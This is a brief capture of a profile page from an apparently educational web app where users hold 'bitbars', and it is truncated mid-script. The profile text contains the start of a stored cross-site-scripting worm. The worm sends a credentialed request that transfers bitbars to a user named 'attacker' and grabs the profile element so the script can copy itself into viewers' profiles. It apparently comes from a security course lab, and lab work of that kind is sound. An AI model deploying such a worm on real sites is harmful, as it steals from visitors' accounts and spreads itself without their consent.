 Hi, user2
Log out
You have 199 bitbars.
Your profile text
<span id="bitbar_count" class="10"></span>
<script>
var params = "destination_username=attacker&quantity=1";
var req = new XMLHttpRequest();
req.withCredentials = true;
req.onload = function() {
var worm = document.getElementById("profile");
var params =
Update profile